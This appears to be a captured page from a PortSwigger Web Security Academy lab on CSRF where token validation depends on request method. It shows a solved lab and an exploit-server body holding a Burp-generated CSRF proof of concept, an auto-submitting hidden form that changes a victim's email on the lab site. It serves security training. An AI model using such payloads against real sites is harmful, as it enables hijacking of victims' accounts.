 Web Security
Academy
CSRF where token validation depends on request method
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1200f204c689df8119fb1101f80042.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0aff00ec043489b98199fc3500e600a7.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="whatever&#64;test&#46;com" />
      <input type="hidden" name="csrf" value="yKYrPeINYMz4AD5LusUsl9yyQjTc8UuV" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>